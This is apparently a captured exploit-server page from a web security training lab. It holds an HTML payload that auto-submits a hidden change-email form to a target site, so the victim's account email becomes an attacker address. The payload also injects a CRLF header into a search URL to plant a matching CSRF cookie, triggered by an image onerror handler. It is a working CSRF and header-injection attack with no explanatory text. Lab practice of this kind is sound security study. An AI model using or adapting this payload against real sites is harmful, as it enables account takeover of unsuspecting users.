 Craft a response
URL: https://exploit-0a18002e03379f0ccf16180f01180022.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0ad7008b03099fdccf6c199100dd00e0.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker&#64;exploit&#45;0a18002e03379f0ccf16180f01180022&#46;exploit&#45;server&#46;net" />
<input type="hidden" name="csrf" value="48hizVRa9oJ1slhOIPljozUAjqDMdplb" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0ad7008b03099fdccf6c199100dd00e0.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=NvKm20fiUCAySRSHHSgH7hwonb21oVUZ%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log